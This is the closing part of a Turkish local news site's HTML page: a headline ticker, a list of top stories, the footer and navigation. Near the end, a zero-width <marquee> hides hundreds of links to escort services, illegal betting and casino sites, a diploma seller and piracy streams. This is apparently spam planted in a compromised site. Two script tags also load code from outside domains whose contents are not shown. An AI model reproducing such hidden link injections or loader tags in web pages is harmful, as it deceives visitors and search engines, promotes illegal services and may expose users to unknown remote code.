Grup Real Mardin yüreğimizi ısıttı"><time>1:06</time><span>Merit Grup Real Mardin yüreğimizi ısıttı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/kar-tatili-uzadi/" title="Kar Tatili Uzadı"><time>19:40</time><span>Kar Tatili Uzadı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/egitime-bir-gun-daha-ara/" title="Eğitime bir gün daha ara"><time>18:04</time><span>Eğitime bir gün daha ara</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/mardinde-kar-tatili-egitime-1-gun-ara-verildi/" title="Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi"><time>21:58</time><span>Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/ekonomi/asgari-ucret-belli-oldu-2/" title="Asgari Ücret Belli Oldu"><time>23:38</time><span>Asgari Ücret Belli Oldu</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/aile-saglik-haberleri/il-baskani-mehmet-uncu-duyurdu-mardine-44-yeni-hekim-atandi/" title="İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı"><time>22:13</time><span>İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/balikesirde-61-buyuklugunde-deprem/" title="Balıkesir&#8217;de 6,1 büyüklüğünde deprem"><time>21:30</time><span>Balıkesir&#8217;de 6,1 büyüklüğünde deprem</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/dargecit-haberleri/bem-bir-senden-surgun-gorevlendirme-tepkisi-sukru-alpkaya-sahipsiz-degil/" title="BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”"><time>15:37</time><span>BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/fuat-yagci-camiinde-korkutan-yangin/" title="Fuat Yağcı Camii&#8217;nde korkutan yangın"><time>15:01</time><span>Fuat Yağcı Camii&#8217;nde korkutan yangın</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></div><div class="temizle"></div><section class="top40"><div class="ortala"><div class="kategori ekonomi"><div class="siteSol"><div class="katliste"><div class="liste"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/maulu-ogrencilerin-mezuniyet-heyecani/" title="MAÜ’lü Öğrencilerin Mezuniyet Heyecanı "><figure><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/mau-259x146.jpg" width="259" height="146" alt="MAÜ’lü Öğrencilerin Mezuniyet Heyecanı "></figure><time>08 Mayıs 2024 - 13:18</time><figcaption>MAÜ’lü Öğrencilerin Mezuniyet Heyecanı </figcaption></a></div></div><div class="temizle"></div></div><div style="height: 100%; margin-top: 0px;" class="siteSag"><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/7nci-kattan-dusen-kadin-oldu/" title="7’nci kattan düşen kadın öldü"><strong>7’nci kattan düşen kadın öldü</strong><span>01</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/sosyal-medya-dolandiricilari-cokertildi/" title="Sosyal Medya Dolandırıcıları Çökertildi"><strong>Sosyal Medya Dolandırıcıları Çökertildi</strong><span>02</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/yaz-aylari/" title="Yaz Ayları"><strong>Yaz Ayları</strong><span>03</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/basarili-mudur-ayhan-gok-antalyaya-atandi/" title="Başarılı Müdür Ayhan Gök Antalya’ya Atandı"><strong>Başarılı Müdür Ayhan Gök Antalya’ya Atandı</strong><span>04</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/maris-baskani-sabahattin-fidan-dubai-gulfood-fuarinda/" title="MARİŞ Başkanı Sabahattin Fidan, Dubai Gulfood Fuarı’nda"><strong>MARİŞ Başkanı Sabahattin Fidan, Dubai Gulfood Fuarı’nda</strong><span>05</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/omerlide-tkdk-destegiyle-yerel-kalkinma-hamlesi/" title="Ömerli’de TKDK Desteğiyle Yerel Kalkınma Hamlesi"><strong>Ömerli’de TKDK Desteğiyle Yerel Kalkınma Hamlesi</strong><span>06</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/midyat-belediyesinden-egitime-anlamli-katki/" title="Midyat Belediyesi’nden Eğitime Anlamlı Katkı"><strong>Midyat Belediyesi’nden Eğitime Anlamlı Katkı</strong><span>07</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/restoran-ve-kafelerde-zorunlu-ek-ucretler-kaldirildi/" title="Restoran ve kafelerde zorunlu ek ücretler kaldırıldı"><strong>Restoran ve kafelerde zorunlu ek ücretler kaldırıldı</strong><span>08</span></a></li></ul></div></div></div></div></section><div class="temizle"></div><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="Mardin Artuklu Üniversitesi Sağlık Kültür ve Spor Daire Başkanlığı Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-ikincil-menu-container"><ul><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.mardiniletisimgazetesi.com.tr/category/flash-haber/">Flash Haber</a></li><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a></li><li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-universitesi/">Üniversite</a></li><li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-emniyet-haberleri/">Emniyet</a></li><li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.mardiniletisimgazetesi.com.tr/category/teknoloji/">Teknoloji</a></li><li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="http://mardiniletisimgazetesi.com.tr/index2.php">Arşiv</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-ana-menu-container"><ul><li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="http://mardiniletisimgazetesi.com.tr">Anasayfa</a></li><li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kultur/">Kültür ve Sanat</a></li><li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dunya/">Dünya</a></li><li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.mardiniletisimgazetesi.com.tr/category/aile-saglik-haberleri/">Aile ve Sağlık</a></li><li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.mardiniletisimgazetesi.com.tr/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><marquee style='position: absolute; width: 0px;'><a href="https://www.sehirfirsati.com.tr/" title="Pendik Escort">Pendik Escort</a><a href="https://www.sehirfirsati.com.tr/category/kadikoy/" title="Kadıköy Escort">Kadıköy Escort</a><a href="https://www.sehirfirsati.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://www.konyajo.com" title="konya escort">konya escort</a><a href="https://bit.ly/sms-onay" title="sms onay">sms onay</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://queenofpersiacuisine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.konyaeskort.com" title="konya escort">konya escort</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://flavorsoftheisle.com/accessibility-page-01/" title="https://flavorsoftheisle.com/accessibility-page-01/">https://flavorsoftheisle.com/accessibility-page-01/</a><a href="https://ramadabetgir.com/spec/" title="ramadabet">ramadabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palazzobetgiris.com/about/" title="palazzobet">palazzobet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://funbahisyeni.com/" title="funbahis">funbahis</a><a href="https://tumbet.cc/" title="tümbet">tümbet</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://www.humanas.org.co/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.proteko.it/" title="betasus">betasus</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://mykarmakafe.com/" title="matbet">matbet</a><a href="https://akademiabaru.com" title="cratosroyalbet">cratosroyalbet</a><a href="https://promo-grimpe.com/" title="ikimisli">ikimisli</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://sisli.cc/" title="şişli escort">şişli escort</a><a href="https://sefakoyescortmanken.com" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://baltistantours.com/" title="marsbahis">marsbahis</a><a href="https://sfvcastuds.com/" title="sekabet">sekabet</a><a href="https://fitconnector.com/" title="kingroyal">kingroyal</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://www.demellos.com/" title="bonus karşılaştırma">bonus karşılaştırma</a><a href="https://kectschool.com/" title="sekabet giriş">sekabet giriş</a><a href="https://pedijatrija.hr/" title="vdcasino">vdcasino</a><a href="https://appliancewarehouse.ph/" title="imajbet">imajbet</a><a href="https://sodagarleather.com/" title="matbet">matbet</a><a href="https://www.svg-cic.org" title="meritking">meritking</a><a href="https://thegreenorganization.com" title="marsbahis">marsbahis</a><a href="https://www.consolassociates.com/" title="grandpashabet">grandpashabet</a><a href="https://www.svg-cic.org" title="meritking">meritking</a><a href="https://jardinorganika.cl/" title="pusulabet">pusulabet</a><a href="https://cadeaura.gr/" title="pusulabet">pusulabet</a><a href="https://cadeaura.gr/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://www.consolassociates.com/" title="grandpashabet">grandpashabet</a><a href="https://www.tostekitoyvasili.gr/" title="matbet giriş">matbet giriş</a><a href="https://www.tostekitoyvasili.gr/" title="matbet">matbet</a><a href="https://www.sunshine855.com/" title="meritbet">meritbet</a><a href="https://texcityinstitutions.com/" title="vevobahis giriş">vevobahis giriş</a><a href="https://fececam.org/" title="grandpashabet">grandpashabet</a><a href="https://fececam.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://www.bmkcommunity.com/" title="marsbahis">marsbahis</a><a href="https://slfbcglobal.org/" title="casibom">casibom</a><a href="https://slfbcglobal.org/" title="casibom giriş">casibom giriş</a><a href="https://www.annapurnaagro.com.np/" title="imajbet">imajbet</a><a href="https://www.truckxxgroup.de/" title="pusulabet">pusulabet</a><a href="https://www.annapurnaagro.com.np/" title="imajbet giriş">imajbet giriş</a><a href="https://eightproductions.com/" title="grandpashabet">grandpashabet</a><a href="https://holiday-trogir.com/" title="marsbahis">marsbahis</a><a href="https://en3.ca/" title="grandpashabet">grandpashabet</a><a href="https://en3.ca/" title="grandpashabet">grandpashabet</a><a href="https://www.bmkcommunity.com/" title="marsbahis">marsbahis</a><a href="https://www.truckxxgroup.de/" title="pusulabet giriş">pusulabet giriş</a><a href="https://vitabaltic.lt/" title="holiganbet">holiganbet</a><a href="https://idsusa.org/" title="holiganbet">holiganbet</a><a href="https://yeguadaalmenaraalta.es" title="hiltonbet">hiltonbet</a><a href="https://yuzdeyuzorganik.com.tr" title="trendbet">trendbet</a><a href="https://roc.meliansoftware.com/" title="hiltonbet">hiltonbet</a><a href="https://qm2.meliansoftware.com/" title="teosbet">teosbet</a><a href="https://projects.meliansoftware.com/" title="aresbet">aresbet</a><a href="https://mstsacoss.meliansoftware.com/" title="medusabahis">medusabahis</a><a href="https://klpk.meliansoftware.com/" title="atlasbet">atlasbet</a><a href="https://goodstory.net/" title="sekabet">sekabet</a><a href="https://vitoriasbeauty.pt" title="jojobet">jojobet</a><a href="https://mybluehotel.com/" title="meritking">meritking</a><a href="https://jardinorganika.cl/" title="pusulabet">pusulabet</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://jupiter.meliansoftware.com/" title="enbet">enbet</a><a href="https://empirerrg.com/" title="süratbet">süratbet</a><a href="https://pandawood.ru/" title="artemisbet">artemisbet</a><a href="https://www.seaart.ai/tr/postDetail/d5v3lade878c738h60v0" title="ultrabet">ultrabet</a><a href="https://bahari.meliansoftware.com/" title="hayalbahis">hayalbahis</a><a href="https://woollyfelt.com/" title="betcio">betcio</a><a href="https://strive2bfit.com" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://landmarkhotpot.com" title="Betasus">Betasus</a><a href="https://landmarkhotpot.com" title="Betasus giriş">Betasus giriş</a><a href="https://andiamoatavola.it/" title="romabet">romabet</a><a href="https://www.bushroots.com/" title="casibom">casibom</a><a href="https://michellegielan.com/" title="jojobet">jojobet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://sbp.legia.com/" title="casibom">casibom</a><a href="https://baltistantours.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.nextweb.com.au/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://promo-grimpe.com/" title="ikimisli">ikimisli</a><a href="https://nantessud98.com/" title="vdcasino">vdcasino</a><a href="https://employmentlinknepal.com/" title="casinolevant">casinolevant</a><a href="https://stmarysschoolramankulangara.in/" title="gobahis">gobahis</a><a href="https://www.radionuevarumba.com/" title="betpark">betpark</a><a href="https://bondroit.be/" title="royalbet">royalbet</a><a href="https://judoattalens.ch/" title="lordbahis">lordbahis</a><a href="https://best-cardeal.be/" title="yakabet">yakabet</a><a href="https://techinfonest.com/" title="enbet">enbet</a><a href="https://simonacarniciu.ro/" title="kulisbet">kulisbet</a><a href="https://clinicadentalarponyquijada.com/" title="betpipo">betpipo</a><a href="https://maf.gov.ws/" title="jojobet">jojobet</a><a href="https://m.meritking-2026guncell.com/" title="meritking">meritking</a><a href="https://lesmaraudeurs.com/" title="vdcasino">vdcasino</a><a href="https://astratrasporti.ch/" title="matbet">matbet</a><a href="https://mgemschool.org/" title="marsbahis">marsbahis</a><a href="https://silverdaisychain.co.uk/" title="dinamobet">dinamobet</a><a href="https://silverdaisychain.co.uk/" title="dinamobet">dinamobet</a><a href="https://drnubayratasneem.com/" title="galabet">galabet</a><a href="https://slfbcglobal.org/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.annapurnaagro.com.np/" title="imajbet güncel giriş">imajbet güncel giriş</a><a href="https://eightproductions.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://utc.edu.in" title="grandpashabet">grandpashabet</a><a href="https://nationallenders.com/" title="restbet">restbet</a><a href="https://minakami-jfk.de/" title="casibom">casibom</a><a href="https://dss.hu" title="meritking">meritking</a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a><a href="https://stopconversionpractices.ca/" title="betplay giriş">betplay giriş</a><a href="https://mysmokebreak.ca/" title="bettilt giriş">bettilt giriş</a><a href="https://bgamedia.com/" title="pashagaming">pashagaming</a><a href="https://stopconversionpractices.ca/" title="betplay">betplay</a><a href="https://rafidainamman.com" title="holiganbet giriş">holiganbet giriş</a><a href="https://casitap.net/" title="Casitap">Casitap</a><a href="https://casitoros.net/" title="Casitoros">Casitoros</a><a href="https://casinospino.net/" title="Casino Spino">Casino Spino</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://froa.com.tr/" title="casibom giriş">casibom giriş</a><a href="https://www.truckxxgroup.de/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://tabernaruel.com/" title="holiganbet giriş">holiganbet giriş</a><a href="lovello.club" title="jojobet">jojobet</a><a href="https://kwcctv.com/" title="royalbet">royalbet</a><a href="https://helensacres.com/" title="jojobet">jojobet</a><a href="https://tabernaruel.com/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://endveterandebt.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://decorstation.in/" title="iptv satın al">iptv satın al</a><a href="https://www.svg-cic.org/" title="meritking">meritking</a><a href="https://easemint.in/" title="dinamobet">dinamobet</a><a href="https://malatvornica.hr/" title="asyabahis">asyabahis</a><a href="https://texcityinstitutions.com/" title="vevobahis">vevobahis</a><a href="https://slfbcglobal.org/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://www.annapurnaagro.com.np/" title="imajbet resmi giriş">imajbet resmi giriş</a><a href="https://eightproductions.com/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a><a href="https://www.projectorrentalorlando.com/" title="perabet">perabet</a><a href="https://micahturbitt.siteinwp.com/" title="Cratosroyalbet">Cratosroyalbet</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://604foodcritics.com/" title="kulisbet">kulisbet</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://purisarondenpasar.com" title="jojobet">jojobet</a><a href="https://apsmanagement.com/" title="Holiganbet">Holiganbet</a><a href="https://capellacracoviensis.pl" title="Meritking">Meritking</a><a href="https://travelontips.co.in/" title="betebet">betebet</a><a href="https://www.excelenvirotech.com/" title="nerobet">nerobet</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://shawnachor.com/" title="Jojobet Güncel Giriş">Jojobet Güncel Giriş</a><a href="https://shawnachor.com/" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://libros.kichwa.net/" title="casibom">casibom</a><a href="https://barrelsandbites.com" title="padişahbet">padişahbet</a><a href="https://vyrepuestos.cl/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://libros.kichwa.net/" title="casibom giriş">casibom giriş</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://novenauniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://bulenttiras.com.tr/" title="Meritking">Meritking</a><a href="https://tasteoflakewood.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://nda.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://mitc.edu.vn/" title="jojobet">jojobet</a><a href="https://winproductkeys.com/" title="justin tv">justin tv</a><a href="https://lagosdsva.org/" title="marsbahis">marsbahis</a><a href="https://www.cinebocage.com/" title="galabet">galabet</a><a href="https://yoranno.net" title="casibom giriş">casibom giriş</a><a href="https://arafatelecom.com/" title="nesinecasino">nesinecasino</a><a href="https://makkitv2.com" title="meritking">meritking</a><a href="https://www.smartphonepiloten.de/" title="jojobet">jojobet</a><a href="https://ummu.ac.id/" title="jojobet">jojobet</a><a href="https://ummu.ac.id/" title="jojobet giriş">jojobet giriş</a><a href="https://southwesternuniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://baltistantours.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://atlanticagdal.com/" title="jojobet">jojobet</a></marquee><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.mardiniletisimgazetesi.com.tr","logo":{"@type":"ImageObject","url": "https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.mardiniletisimgazetesi.com.tr","potentialAction":{"@type":"SearchAction","target":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><script type="text/javascript" src="https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?m=1686289764'></script><script>var varsayilanSehir = "mardin";</script><script src="https://scriptapi.dev/api/mardiniletisimgazetesi.js"></script><script src="https://yoast-schema-graph.com/47.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/7c30c7b898.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
